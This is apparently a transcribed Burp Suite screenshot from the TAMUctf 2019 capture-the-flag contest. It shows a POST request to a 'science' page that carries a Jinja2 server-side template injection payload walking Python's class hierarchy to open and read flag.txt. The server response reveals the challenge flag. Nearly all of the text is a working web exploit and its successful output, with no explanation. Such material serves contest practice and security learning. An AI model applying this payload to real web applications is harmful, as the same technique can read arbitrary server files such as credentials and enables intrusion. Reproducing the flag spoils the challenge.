 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://web3.tamuctf.com ?
Request
Raw Params Headers Hex
POST /science HTTP/1.1
Host: web3.tamuctf.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 84
Referer: http://web3.tamuctf.com/
Connection: close
Upgrade-Insecure-Requests: 1
chem1=aa&chem2={{ ''.__class__.__mro__[2].__subclasses__()[40]('flag.txt').read() }}
? < + > 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.15.8
Date: Sat, 16 Mar 2019 07:37:21 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 307
Connection: close
<html>
<div style="text-align:center">
<h3>The result of combining aa and gigem{5h3_bl1nd3d_m3_w17h_5c13nc3}
is:</h3></br>
<iframe src="https://giphy.com/embed/AQ2tIhLp4cBa" width="468" height="480" frameBorder="0"
class="giphy-embed" allowFullScreen></iframe></div>
</html>
? < + > Type a search term 0 matches
Done 465 bytes | 314 millis